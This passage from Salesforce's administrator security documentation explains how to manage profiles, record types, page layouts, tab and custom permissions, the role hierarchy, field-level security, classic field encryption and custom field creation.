
When you create users, you assign a profile to each one. Profiles define how users access objects and data, and what they can do within the application.



Watch how you can grant users access to objects using profiles.

Who Sees What: Object Access

Your organization includes several standard profiles, in which you can edit a limited number of settings. In Enterprise, Performance, Unlimited, and Developer Edition organizations, you can use standard profiles or create custom profiles. In custom profiles, you can edit all permissions and settings except the user license. In Contact Manager, Group, and Professional Edition organizations, you can assign standard profiles to your users, but you can't view or edit the standard profiles and you can't create custom profiles.

**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

Every profile belongs to exactly one user license type.

Salesforce has two profile interfaces. Depending on which profile user interface is enabled in your organization, you can:

- View and edit profiles in the enhanced profile user interface
- View and edit profiles in the original profile user interface

#### IN THIS SECTION:

Enhanced Profile User Interface Overview

Working with Profiles in the Original Profile Interface

Manage Profile Lists

Editing Multiple Profiles with Profile List Views

Clone Profiles

Instead of creating new profiles, save time by cloning existing profiles and customizing them.

Viewing a Profile's Assigned Users

View and Edit Tab Settings in Permission Sets and Profiles

Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.

**Enable Custom Permissions in Profiles** 

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in profiles.

## **Enhanced Profile User Interface Overview**

The enhanced profile user interface provides a streamlined experience for managing profiles. With it, you can easily navigate, search, and modify settings for a profile.

To enable the enhanced profile user interface, from Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, then select **Enable Enhanced Profile User Interface** and click **Save**. Your organization can only use one profile user interface at a time.



Note: You can't use the enhanced profile user interface if:

- You use Microsoft® Internet Explorer® 6 or earlier to manage your profiles (unless you've installed the Google Chrome Frame™ plug-in for Internet Explorer).
- Your organization uses category groups on guest profiles used for sites.
- Your organization delegates partner portal administration to portal users.

#### IN THIS SECTION:

#### Work in the Enhanced Profile User Interface Overview Page

In the enhanced profile user interface, the profile overview page provides an entry point for all settings and permissions for a profile.

Assigning Record Types and Page Layouts in the Enhanced Profile User Interface

App and System Settings in the Enhanced Profile User Interface

Search in the Enhanced Profile User Interface

To locate an object, tab, permission, or setting name on a profile page, type at least three consecutive letters in the Strings box. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

## Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

# USER PERMISSIONS

To enable the enhanced profile user interface:

"Customize Application"

## Work in the Enhanced Profile User Interface Overview Page

In the enhanced profile user interface, the profile overview page provides an entry point for all settings and permissions for a profile.

To open the profile overview page, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click the profile you want to view.

From the profile overview page, you can:

- Search for an object, permission, or setting
- Clone the profile
- If it's a custom profile, delete the profile by clicking **Delete** 
  - Note: You can't delete a profile that's assigned to a user, even if the user is inactive.
- Change the profile name or description by clicking **Edit Properties**
- View a list of users who are assigned to the profile
- Under Apps and System, click any of the links to view or edit permissions and settings.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

## **USER PERMISSIONS**

To view profiles:

"View Setup and Configuration"

To delete profiles and edit profile properties:

"Manage Profiles and Permission Sets"

# Assigning Record Types and Page Layouts in the Enhanced Profile User Interface

In the enhanced profile user interface, Record Types and Page Layout Assignments settings determine the record type and page layout assignment mappings that are used when users view records. They also determine which record types are available when users create or edit records.

To specify record types and page layout assignments:

- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- 2. Select a profile.
- 3. In the **Find Settings...** box, enter the name of the object you want and select it from the list.
- 4. Click Edit.
- **5.** In the Record Types and Page Layout Assignments section, make changes to the settings as needed.

| Setting      | Description                                                                                                    |  |
|--------------|----------------------------------------------------------------------------------------------------|--|
| Record Types | Lists all existing record types for the object.                                                                                                    |  |
|              | Master is a system-generated record type that's used when a record has no custom record type associated with it. WhenMaster is assigned, users can't set a record type to a record, such as during record creation. All other record types are custom record types. |  |

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

## **USER PERMISSIONS**

To edit record type and page layout access settings:

 "Manage Profiles and Permission Sets"

| Setting                | Description                                                                                                    |  |
|------------------------|----------------------------------------------------------------------------------------------------|--|
| Page Layout Assignment | The page layout to use for each record type. The page layout determines the buttons, fields, related lists, and other elements that users with this profile see when creating records with the associated record type. Since all users can access all record types, every record type must have a page layout assignment, even if the record type isn't specified as an assigned record type in the profile. |  |
| Assigned Record Types  | Record types that are checked in this column are available when users with this profile create records for the object. IfMaster is selected, you can't select any custom record types; and if any custom record types are selected, you can't selectMaster                                                                                                    |  |
| Default Record Type    | The default record type to use when users with this profile create records for the object.                                                                                                    |  |

The Record Types and Page Layout Assignments settings have some variations for the following objects or tabs.

| Object or Tab | Variation                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| Accounts      | If your organization uses person accounts, the accounts object additionally includes <b>Business Account Default Record Type</b> and <b>Person Account Default Record Type</b> settings, which specify the default record type to use when the profile's users create business or person account records from converted leads.                                                   |
| Cases         | The cases object additionally includes <b>Case Close</b> settings, which show the page layout assignments to use for each record type on closed cases. That is, the same record type may have different page layouts for open and closed cases. With this additional setting, when users close a case, the case may have a different page layout that exposes how it was closed. |
| Home          | You can't specify custom record types for the home tab. You can only select a page layout assignment for theMaster record type.                                                                                                    |

### **6.** Click **Save**.

### IN THIS SECTION:

## Assign Record Types to Profiles in the Original Profile User Interface

After you create record types and include picklist values in them, add record types to user profiles. If you assign a default record type to a profile, users with that profile can assign the record type to records that they create or edit.

## Assign Page Layouts in the Original Profile User Interface

If you're already working in an original profile user interface, you can access, view, and edit all page layout assignments easily in one location.

### Assign Record Types to Profiles in the Original Profile User Interface

After you create record types and include picklist values in them, add record types to user profiles. If you assign a default record type to a profile, users with that profile can assign the record type to records that they create or edit.



**Note:** Users can view records of any record type, even if the record type is not associated with their profile.

You can associate several record types with a profile. For example, a user needs to create hardware and software sales opportunities. In this case, you can create and add both "Hardware" and "Software" record types to the user's profile.

- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- 2. Select a profile. The record types available for that profile are listed in the Record Type Settings section
- 3. Click **Edit** next to the appropriate type of record.
- **4.** Select a record type from the Available Record Types list and add it to the Selected Record Types list.

**Master** is a system-generated record type that's used when a record has no custom record type associated with it. When you assign Master, users can't set a record type to a record, such as during record creation. All other record types are custom record types.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

## **USER PERMISSIONS**

To assign record types to profiles:

"Customize Application"

- 5. From Default, choose a default record type.
  - If your organization uses person accounts, this setting also controls which account fields display in the Quick Create area of the accounts home page.
- **6.** If your organization uses person accounts, set default record type options for both person accounts and business accounts. From the Business Account Default Record Type and then the Person Account Default Record Type drop-down list, choose a default record type.

These settings are used when defaults are needed for both kinds of accounts, such as when converting leads.

#### 7. Click Save.

Options in the Record Type Settings section are blank wherever no record types exist. For example, if you have two record types for opportunities but no record types for accounts, the **Edit** link only displays for opportunities. In this example, the picklist values and default value for the master are available in all accounts.



**Note:** If your organization uses person accounts, you can view the record type defaults for business accounts and person accounts. Go to Account Record Type Settings in the profile detail page. Clicking **Edit** in the Account Record Type Settings is another way to begin setting record type defaults for accounts.

### Assign Page Layouts in the Original Profile User Interface

If you're already working in an original profile user interface, you can access, view, and edit all page layout assignments easily in one location.

- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- 3. Click **View Assignment** next to any tab name in the Page Layouts section.
- 4. Click Edit Assignment.
- **5.** Use the table to specify the page layout for each profile. If your organization uses record types, a matrix displays a page layout selector for each profile and record type.
  - Selected page layout assignments are highlighted.
  - Page layout assignments you change are italicized until you save your changes.
- **6.** If necessary, select another page layout from the Page Layout To Use drop-down list and repeat the previous step for the new page layout.
- 7. Click Save.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To assign page layouts in profiles:

 "Manage Profiles and Permission Sets"

### App and System Settings in the Enhanced Profile User Interface

In the enhanced profile user interface, administrators can easily navigate, search, and modify settings for a single profile. Permissions and settings are organized into pages under app and system categories, which reflect the rights users need to administer and use app and system resources.

#### **App Settings**

Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All underlying objects, components, data, and configurations remain the same, regardless of the selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use the underlying functionality for app-specific tasks. For example, let's say you do most of your work in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns and campaign members.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

In the enhanced profile user interface, the Apps section of the overview page contains settings that are directly associated with the business processes that the apps enable. For example, customer service agents may need to manage cases, so the "Manage Cases" permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field permissions that allow them to create new time-off requests.



**Note:** Regardless of the currently selected app, all of a user's permissions are respected. For example, although the "Import Leads" permission is under the Sales category, a user can import leads even while in the Call Center app.

#### System Settings

Some system functions apply to an organization and not to any single app. For example, login hours and login IP ranges control a user's ability to log in, regardless of which app the user accesses. Other system functions apply to all apps. For example, the "Run Reports" and "Manage Dashboards" permissions allow managers to create and manage reports in all apps. In some cases, such as with "Modify All Data," a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.

## Search in the Enhanced Profile User Interface

To locate an object, tab, permission, or setting name on a profile page, type at least three consecutive letters in the Strings box. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

Search terms aren't case-sensitive. For some categories, you can search for the specific permission or setting name. For other categories, search for the category name.

| Item                                                                              | Search for                | Example                                                                                                    |
|-----------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|
| Assigned apps                                                                     | App name                  | Type sales in the Find Settings box, then select Sales from the list.                                                                                                    |
| Objects                                                                           | Object name               | Let's say you have an Albums custom object.  Type albu, then select Albums.                                                                                                    |
| <ul><li>Fields</li><li>Record types</li><li>Page layout<br/>assignments</li></ul> | Parent object name        | Let's say your Albums object contains a Description field. To find the Description field for albums, type <i>albu</i> , select Albums, and scroll down to Description under Field Permissions.           |
| Tabs                                                                              | Tab or parent object name | Type rep, then select Reports.                                                                                                    |
| App and system permissions                                                        | Permission name           | Type api, then select API Enabled.                                                                                                    |
| All other categories                                                              | Category name             | To find Apex class access settings, type <code>apex</code> , then select <code>Apex</code> Class Access. To find custom permissions, type <code>cust</code> , then select Custom Permissions. And so on. |

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available profile permissions and settings vary according to which Salesforce edition you have.

### **USER PERMISSIONS**

To find permissions and settings in a profile:

"View Setup and Configuration"

#### If no results appear in a search:

- Check if the permission, object, tab, or setting you're searching for is available in the current organization.
- Verify that the item you're searching for is available for the user license that's associated with the current profile. For example, a profile with the High Volume Customer Portal license doesn't include the "Modify All Data" permission.
- Ensure that your search term contains at least three consecutive characters that match the name of the item you want to find.
- Make sure that you spelled the search term correctly.

# Working with Profiles in the Original Profile Interface

To view a profile, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, then select the profile you want.

On the profile detail page, you can:

- Edit the profile
- Create a profile based on this profile
- For custom profiles only, click **Delete** to delete the profile
  - Note: You can't delete a profile that's assigned to a user, even if the user is inactive.
- View the users who are assigned to this profile

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

#### IN THIS SECTION:

#### Edit Profiles in the Original Profile Interface

Profiles define how users access objects and data and what they can do within the application. In standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all available permissions and settings, except the user license.

### Edit Profiles in the Original Profile Interface

Profiles define how users access objects and data and what they can do within the application. In standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all available permissions and settings, except the user license.

- Note: Editing some permissions can result in enabling or disabling other ones. For example, enabling "View All Data" enables "Read" for all objects. Likewise, enabling "Transfer Leads" enables "Read" and "Create" on leads.
- Tip: If enhanced profile list views are enabled for your organization, you can change permissions for multiple profiles from the list view.
- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- 2. Select the profile you want to change.
- **3.** On the profile detail page, click **Edit**.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

#### To edit profiles:

 "Manage Profiles and Permission Sets"

AND

"Customize Application"

# Manage Profile Lists

When you create users, you assign a profile to each one. Profiles define how users access objects and data, and what they can do within the application. To view the profiles in your organization, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.

### **Viewing Enhanced Profile Lists**

If enhanced profile list views are enabled for your organization, you can use additional tools to customize, navigate, manage, and print profile lists.

- Show a filtered list of profiles by selecting a view from the drop-down list.
- Delete a view by selecting it from the drop-down list and clicking **Delete**.
- Create a list view or edit an existing view.
- Create a profile.
- Print the list view by clicking =.
- Refresh the list view after creating or editing a view by clicking [ ].



- Edit permissions directly in the list view.
- View or edit a profile by clicking its name.
- Delete a custom profile by clicking **Del** next to its name.
  - Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

### Viewing the Basic Profile List

- Create a profile.
- View or edit a profile by clicking its name.
- Delete a custom profile by clicking **Del** next to its name.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

To view profiles, and print profile lists:

"View Setup and Configuration"

To delete profile list views:

"Manage Profiles and Permission Sets"

To delete custom profiles:

"Manage Profiles and Permission Sets"

# Editing Multiple Profiles with Profile List Views

If enhanced profile list views are enabled for your organization, you can change permissions in up to 200 profiles directly from the list view, without accessing individual profile pages. Editable cells display a pencil icon ( $\nearrow$ ) when you hover over the cell, while non-editable cells display a lock icon ( $\cong$ ). In some cases, such as in standard profiles, the pencil icon appears but the setting is not actually editable.

**Warning:** Use care when editing profiles with this method. Because profiles affect a user's fundamental access, making mass changes may have a widespread effect on users in your organization.

To change permissions in one or more profiles:

- 1. Select or create a list view that includes the profiles and permissions you want to edit.
- **2.** To edit multiple profiles, select the checkbox next to each profile you want to edit. If you select profiles on multiple pages, Salesforce remembers which profiles are selected.
- **3.** Double-click the permission you want to edit. For multiple profiles, double-click the permission in any of the selected profiles.
- **4.** In the dialog box that appears, enable or disable the permission. In some cases, changing a permission may also change other permissions. For example, if "Customize Application" and "View Setup and Configuration" are disabled and you enable "Customize Application," then "View Setup and Configuration" is also enabled. In this case, the dialog box lists the affected permissions.
- **5.** To change multiple profiles, select **All** *n* **selected records** (where *n* is the number of profiles you selected).
- 6. Click Save.



#### Note:

- For standard profiles, inline editing is available only for the "Single Sign-On" and "Affected By Divisions" permissions.
- If you edit multiple profiles, only those profiles that support the permission you are changing will change. For example, if you use inline editing to add "Modify All Data" to multiple profiles, but because of its user license the profile doesn't have "Modify All Data," the profile won't change.

If any errors occur, an error message appears, listing each profile in error and a description of the error. Click the profile name to open the profile detail page. The profiles you've clicked appear in the error window in gray, strike-through text.



Note: To view the error console, you must have pop-up blockers disabled for the Salesforce domain.

Any changes you make are recorded in the setup audit trail.

### <u>EDIT</u>IONS

Available in: Salesforce Classic

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

To edit multiple profiles from the list view:

 "Manage Profiles and Permission Sets"

AND

"Customize Application"

### Clone Profiles

Instead of creating new profiles, save time by cloning existing profiles and customizing them.

Tip: If you clone profiles to enable certain permissions or access settings, consider enabling them using permission sets. For more information, see Permission Sets.

- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- 2. In the Profiles list page, do one of the following:
  - Click **New Profile**, then select an existing profile that's similar to the one you want to create.
  - If enhanced profile list views are enabled, click **Clone** next to a profile that's similar to the one you want to create.
  - Click the name of a profile that's similar to the one you want to create, then in the profile page, click **Clone**.

A new profile uses the same user license as the profile it was cloned from.

- 3. Enter a profile name.
- 4. Click Save.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

To create profiles:

 "Manage Profiles and Permission Sets"

# Viewing a Profile's Assigned Users

To view all users that are assigned to a profile from the profile overview page, click **Assigned Users** (in the enhanced profile user interface) or **View Users** (in the original profile user interface). From the assigned users page, you can:

- Create one or multiple users
- Reset passwords for selected users
- Edit a user
- View a user's detail page by clicking the name, alias, or username
- View or edit a profile by clicking the profile name
- If Google Apps<sup>™</sup> is enabled in your organization, export users to Google and create Google Apps accounts by clicking Export to Google Apps

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

# View and Edit Tab Settings in Permission Sets and Profiles

Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.

- 1. From Setup, either:
  - Enter Permission Sets in the Quick Findbox, then select Permission Sets, or
  - Enter Profiles in the Quick Find box, then select Profiles
- 2. Select a permission set or profile.
- **3.** Do one of the following:
  - Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the tab you want and select it from the list, then click **Edit**.
  - Original profile user interface—Click **Edit**, then scroll to the Tab Settings section.
- **4.** Specify the tab settings.
- **5.** (Original profile user interface only) To reset users' tab customizations to the tab visibility settings that you specify, select **Overwrite users' personal tab customizations**.
- 6. Click Save.



**Note:** If Salesforce CRM Content is enabled for your organization but the **Salesforce CRM Content User** checkbox isn't enabled on the user detail page, the Salesforce CRM Content app has no tabs.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To view tab settings:

"View Setup and Configuration"

To edit tab settings:

 "Manage Profiles and Permission Sets"

### **Enable Custom Permissions in Profiles**

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in profiles.

- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- 2. Select a profile.
- 3. Depending on which user interface you're using, do one of the following.
  - Enhanced profile user interface: Click Custom Permissions, and then click Edit.
  - Original profile user interface: In the Enabled Custom Permissions related list, click **Edit**.
- **4.** To enable custom permissions, select them from the Available Custom Permissions list and click **Add**. To remove custom permissions from the profile, select them from the Enabled Custom Permissions list and click **Remove**.
- 5. Click Save.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

#### **USER PERMISSIONS**

To enable custom permissions in profiles:

 "Manage Profiles and Permission Sets" Salesforce Security Guide User Role Hierarchy

# **User Role Hierarchy**

Salesforce offers a user role hierarchy that you can use with sharing settings to determine the levels of access that users have to your Salesforce org's data. Roles within the hierarchy affect access on key components such as records and reports.



If your organization-wide defaults are more restrictive than Public Read/Write, use role hierarchy to make records more accessible to users.

Watch a Demo: Who Sees What: Record Access via the Role Hierarchy

Users at any role level can view, edit, and report on all data that's owned by or shared with users below them in the role hierarchy, unless your Salesforce org's sharing model for an object specifies otherwise. Specifically, in the Organization-Wide Defaults related list, you can disable the **Grant Access Using Hierarchies** option for a custom object. When disabled, only the record owner and users who are granted access by the organization-wide defaults receive access to the object's records.

Roles determine user access to cases, contacts, and opportunities, regardless of who owns those records. The access level is specified on the Role Edit page. For example, you can set the contact access so that users in a role can edit all contacts associated with accounts that they own, regardless of who owns the contacts. And you can set the opportunity access so that users in a role can edit all opportunities associated with accounts that they own, regardless of who owns the opportunities.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To create, edit, and delete roles:

"Manage Roles"

To assign users to roles:

"Manage Internal Users"

After you share a folder with a role, it's visible only to users in that role, not to superior roles in the hierarchy.

# **Data Sharing Tools**

Give specific object or field access to selected groups or profiles.

Review the following sections for detailed instructions and tips on setting up and configuring Salesforce security features.

#### IN THIS SECTION:

#### Field-Level Security Overview

#### **Sharing Rules**

Make automatic exceptions to your organization-wide sharing settings for defined sets of users.

#### **User Sharing**

User Sharing enables you to show or hide an internal or external user from another user in your organization.

### What Is a Group?

A group consists of a set of users. A group can contain individual users, other groups, or the users in a particular role or territory. It can also contain the users in a particular role or territory plus all the users below that role or territory in the hierarchy.

#### Organization-Wide Sharing Defaults

Administrators can use organization-wide sharing settings to define the default sharing settings for an organization.

# Field-Level Security Overview



Note: Who Sees What: Field-level Security

Watch how you can restrict access to specific fields on a profile by profile basis.

Field-level security settings let administrators restrict users' access to view and edit specific fields

- Detail and edit pages
- Related lists
- List views
- Reports
- Connect Offline
- Email and mail merge templates
- Custom links
- The partner portal
- The Salesforce Customer Portal
- Synchronized data
- Imported data

**EDITIONS** 

Available in: Salesforce Classic

Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

The fields that users see on detail and edit pages are a combination of page layouts and field-level security settings. The most restrictive field access settings of the two always apply. For example, if a field is required in the page layout and read-only in the field-level security settings, the field-level security overrides the page layout and the field will be read-only for the user.

(1) Important: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

You can define field-level security in any of the following ways:

- For multiple fields on a single permission set or profile
- For a single field on all profiles

After setting field-level security for users, you can:

- Create page layouts to organize the fields on detail and edit pages.
  - Tip: Use field-level security as the means to restrict users' access to fields; then use page layouts primarily to organize detail and edit pages within tabs. This reduces the number of page layouts for you to maintain.
- Verify users' access to fields by checking the field accessibility.
- Customize search layouts to set the fields that display in search results, in lookup dialog search results, and in the key lists on tab home pages.
- Note: Roll-up summary and formula fields are always read-only on detail pages and not available on edit pages. They may also be visible to users even though they reference fields that your users cannot see. Universally required fields always display on edit pages regardless of field-level security.

The relationship group wizard allows you to create and edit relationship groups regardless of field-level security.

#### IN THIS SECTION:

#### Set Field Permissions in Permission Sets and Profiles

Field permissions specify the access level for each field in an object.

Setting Field-Level Security for a Single Field on All Profiles

#### Field Permissions

Field permissions specify the access level for each field in an object. In permission sets and the enhanced profile user interface, the setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.

#### Classic Encryption for Custom Fields

Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users with the permission "View Encrypted Data" can see data in encrypted custom text fields.

### Set Field Permissions in Permission Sets and Profiles

Field permissions specify the access level for each field in an object.

- **1.** From Setup, either:
  - Enter Permission Sets in the Quick Find box, then select Permission Sets, or
  - Enter *Profiles* in the Quick Find box, then select **Profiles**
- 2. Select a permission set or profile.
- 3. Depending on which interface you're using, do one of the following:
  - Permission sets or enhanced profile user interface—In the Find Settings... box, enter the name of the object you want and select it from the list. Click Edit, then scroll to the Field Permissions section.
  - Original profile user interface—In the Field-Level Security section, click **View** next to the object you want to modify, and then click **Edit**.
- **4.** Specify the field's access level.
- 5. Click Save.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

# USER PERMISSIONS

To set field-level security:

 "Manage Profiles and Permission Sets"

AND

"Customize Application"

# Setting Field-Level Security for a Single Field on All Profiles

- 1. From the management settings for the field's object, go to the fields area.
- 2. Select the field you want to modify.
- 3. Click View Field Accessibility.
- **4.** Specify the field's access level.
- 5. Click Save.

## EDITIONS

Available in: Salesforce Classic

### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

## **USER PERMISSIONS**

To set field-level security:

 "Manage Profiles and Permission Sets"

AND

"Customize Application"

### **Field Permissions**

Field permissions specify the access level for each field in an object. In permission sets and the enhanced profile user interface, the setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.

| Access Level                           | Enabled Settings in<br>Permission Sets and<br>Enhanced Profile User<br>Interface | Enabled Settings in<br>Original Profile and<br>Field-Level Security<br>Interfaces |
|----------------------------------------|----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| Users can read and edit the field.     | Read and Edit                                                                    | Visible                                                                           |
| Users can read but not edit the field. | Read                                                                             | Visible and Read-Only                                                             |
| Users can't read or edit the field.    | None                                                                             | None                                                                              |

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

# Classic Encryption for Custom Fields

Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users with the permission "View Encrypted Data" can see data in encrypted custom text fields.



**Note**: This information applies to Classic Encryption and not to Platform Encryption. See the Salesforce Online Help for more information.

Before you begin working with encrypted custom fields, review these implementation notes, restrictions, and best practices.

### Implementation Notes

 Encrypted fields are encrypted with 128-bit master keys and use the Advanced Encryption Standard (AES) algorithm. You can archive, delete, and import your master encryption key. To enable master encryption key management, contact Salesforce.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Developer
- Enterprise
- Performance
- Unlimited
- Database.com
- You can use encrypted fields in email templates but the value is always masked regardless of whether you have the "View Encrypted Data" permission.
- If you have created encrypted custom fields, make sure that your organization has "Require secure connections (HTTPS)" enabled.
- If you have the "View Encrypted Data" permission and you grant login access to another user, the user can see encrypted fields in plain text.
- Only users with the "View Encrypted Data" permission can clone the value of an encrypted field when cloning that record.
- Only the <apex:outputField> component supports presenting encrypted fields in Visualforce pages.

#### Restrictions

Encrypted text fields:

- Cannot be unique, have an external ID, or have default values.
- For leads are not available for mapping to other objects.
- Are limited to 175 characters because of the encryption algorithm.
- Are not available for use in filters such as list views, reports, roll-up summary fields, and rule filters.
- Cannot be used to define report criteria, but they can be included in report results.
- Are not searchable, but they can be included in search results.
- Are not available for: Salesforce Classic Mobile, Connect Offline, Salesforce for Outlook, lead conversion, workflow rule criteria or formulas, formula fields, outbound messages, default values, and Web-to-Lead and Web-to-Case forms.

#### **Best Practices**

- Encrypted fields are editable regardless of whether the user has the "View Encrypted Data" permission. Use validation rules, field-level security settings, or page layout settings to prevent users from editing encrypted fields.
- You can still validate the values of encrypted fields using validation rules or Apex. Both work regardless of whether the user has the "View Encrypted Data" permission.
- Encrypted field data is not always masked in the debug log. Encrypted field data is masked if the Apex request originates from an Apex Web service, a trigger, a workflow, an inline Visualforce page (a page embedded in a page layout), or a Visualforce email template. In other cases, encrypted field data isn't masked in the debug log, like for example when running Apex from the Developer Console.

- Existing custom fields cannot be converted into encrypted fields nor can encrypted fields be converted into another data type. To encrypt the values of an existing (unencrypted) field, export the data, create an encrypted custom field to store that data, and import that data into the new encrypted field.
- Mask Type is not an input mask that ensures the data matches the Mask Type. Use validation rules to ensure that the data entered matches the mask type selected.
- Use encrypted custom fields only when government regulations require it because they involve more processing and have search-related limitations.

#### IN THIS SECTION:

#### Create Custom Fields

Capture your unique business data by storing it in custom fields. When you create a custom field, you configure where you want it to appear and optionally control security at the field level.

#### Create Custom Fields

Capture your unique business data by storing it in custom fields. When you create a custom field, you configure where you want it to appear and optionally control security at the field level.

Watch a Demo: • How to Create a Custom Field in Salesforce

Want to customize Salesforce so it captures all your business data? This short video walks you through how to create a custom picklist field, from choosing the correct field type to applying field level security.

Before you begin, determine the type of field you want to create.



1. From the management settings for the object you want to add a field to, go to Fields.

Custom task and event fields are accessible from the object management settings for Activities.

#### 2. Click New.



- 3. Choose the type of field and click **Next**. Consider the following.
  - Some data types are available for certain configurations only. For example, the Master-Detail Relationship option is available for custom objects only when the custom object doesn't already have a master-detail relationship.
  - Custom settings and external objects allow only a subset of the available data types.
  - You can't add a multi-select picklist, rich text area, or dependent picklist custom field to opportunity splits.
  - Relationship fields count towards custom field limits.
  - Additional field types may appear if an AppExchange package using those field types is installed.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: Contact Manager, Group, Professional, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Lightning Connect external objects are available in:

Developer Edition and for an extra cost in: Enterprise,
Performance, and
Unlimited Editions

Custom fields aren't available on Activities in **Group** Edition

Custom settings aren't available in **Professional** Edition

Layouts aren't available in **Database.com** 

### **USER PERMISSIONS**

To create or change custom fields:

"Customize Application"

- The Roll-Up Summary option is available on certain objects only.
- Field types correspond to API data types.
- If your organization uses Platform Encryption, ensure you understand how to encrypt custom fields using the Platform Encryption offering.
- **4.** For relationship fields, associate an object with the field and click **Next**.
- **5.** For indirect lookup relationship fields, select a unique, external ID field on the parent object, and then click **Next**. The parent field values are matched against the values of the child indirect lookup relationship field to determine which records are related to each other.
- **6.** Enter a field label.

Salesforce populates Field Name using the field label. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Use the field name for merge fields in custom links, custom s-controls, and when referencing the field from the API.

- ? Tip: Ensure that the custom field name and label are unique for that object.
  - If a standard and custom field have identical names or labels, the merge field displays the custom field value.
  - If two custom fields have identical names or labels, the merge field may display an unexpected value.

If you create a field label called *Email* and a standard field labeled *Email* already exists, the merge field may be unable to distinguish between the fields. Adding a character to the custom field name makes it unique. For example, *Email2*.

